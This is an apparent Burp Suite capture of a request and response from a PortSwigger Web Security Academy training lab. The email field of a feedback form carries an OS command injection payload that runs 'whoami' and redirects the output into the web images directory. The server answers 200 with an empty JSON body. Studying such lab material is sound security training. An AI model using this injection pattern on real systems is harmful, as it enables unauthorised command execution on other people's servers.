 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a1b00ff03a5c2c982ff398b00510002.web-security-academy.net
3 Cookie: session=mEBO3BeSm6lqA5VopaHqnee8tZ5aq8Fo
4 Content-Length: 126
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1b00ff03a5c2c982ff398b00510002.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1b00ff03a5c2c982ff398b00510002.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=8gFMTK3oxpIT7eC4tu7Kbc4ieaJad2zQ&name=test&email=email=asd||whoami>/var/www/images/output.txt||&subject=test&message=test
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}